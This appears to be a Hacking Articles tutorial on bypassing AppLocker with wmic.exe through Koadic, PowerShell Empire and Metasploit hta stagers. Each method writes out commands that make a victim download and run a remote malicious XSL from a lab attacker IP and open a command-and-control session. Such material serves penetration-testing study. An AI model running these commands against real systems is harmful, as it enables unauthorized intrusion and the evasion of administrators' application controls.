Windows Exploitation: wmic
The purpose of this post is to demonstrate the most common and familiar techniques of whitelisting AppLocker bypass. As we know for security reasons, the system admin adds group policies to restrict application execution for local users. In our previous article, we had discussed on “Windows Applocker Policy – A Beginner’s Guide” as they define the AppLocker rules for your application control policies and how to work with them. But today you will learn how to bypass Applocker policies using wmic.exe.
Table of Content
Introduction to Wmic.exe
Exploiting Techniques
- Koadic
- Powershell Empire
- Link hta within XSL code
Wmic.exe
The WMIC utility is a Microsoft tool that provides a WMI command-line interface that is used for a variety of administrative functions for local and remote machines and also for wmic queries, such as system settings, stop processes and run scripts locally or remotely. Therefore, it can invoke the XSL script (eXtensible Stylesheet Language).
Exploiting Techniques
Koadic
We will generate a malicious XSL file with the help of koadic which is a Command & Control tool that is quite similar to the Metasploit and Powershell Empire.
To know how koadic works, read our article from here: https://www.hackingarticles.in/koadic-com-command-control-framework/
Once installation gets completed, you can run ./koadic file to start koadic and start with loading the stager/js/wmic stager by running the following command and set SRVHOST where the stager should call home.
use stager/js/wmic set SRVHOST 192.168.1.107 run

Execute WMIC following command to download and run the malicious XSL file from a remote server:
wmic os get /FORMAT:"http://192.168.1.107:9996/g8gkv.xsl"

Once the malicious XSL file will get executed on the target machine, you will have a Zombie connection just like Metasploit.

PowerShell Empire
For our next method of wmic Attack, we will use empire. Empire is a post-exploitation framework. Till now we have paired our xsl tacks with Metasploit but in this method, we will use empire framework. It’s solely a python-based PowerShell windows agent which make it quite useful. Empire is developed by @harmj0y, @sixdub, @enigma0x3, rvrsh3ll, @killswitch_gui, and @xorrior. You can download this framework from Here
To have a basic guide of Empire, please visit our article introducing empire:
https://www.hackingarticles.in/hacking-with-empire-powershell-post-exploitation-agent/
Once the empire framework is started, type listener to check if there are any active listeners. As you can see in the image below that there are no active listeners. So to set up a listener type :
listeners uselistner http set Host http://192.168.1.107 execute
With the above commands, you will have an active listener. Type back to go out of listener so that you can initiate your PowerShell.
For our wmic attack, we will use a stager. A stager, in the empire, is a snippet of code that allows our malicious code to be run via the agent on the compromised host. So, for this type:
usestager windows/launcher_xsl set Listener http execute
Usestager will create a malicious code file that will be saved in the /tmp named launcher.xsl.

We have use python HTTP server to transfer this file inside victim’s machine


And once the file runs, we will have the result on our listener. Run the file in your victim’s machine by typing the following command:
wmic process get brief /format:"http://192.168.1.107:8080/launcher.xsl"
To see if we have any session open type ‘agents’. Doing so will show you the name of the session you have. To access that session type :
interact Z639YHPA sysinfo

Link hta within XSL code
As we know, wmic can execute any file or script remotely, so we will link an hta file within the XSL code. An XSL file will contain a link, to download and execute a malicious hta file via mshta.exe, which is officially triggered by wmic.

Therefore, let’s generate an hta file with the help of Metasploit:
use exploit/windows/misc/hta_server msf exploit(windows/misc/hta_server) > set srvhost 192.168.1.109 msf exploit(windows/misc/hta_server) > exploit
Now copy the URL and place it inside the XSL code, because they have the ability to execute the language script of Microsoft.
Then, we have created a “payload.xsl “file, you can take help from this link for writing XSL code and then place the link of hta file as shown below.

Now again we need to execute XSL file through wmic.exe with the help of the following command:
wmic os get /FORMAT:"http://192.168.1.109/payload.xsl"

Once the above command is executed you will have a session open. To access the session, type:
sessions 1

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here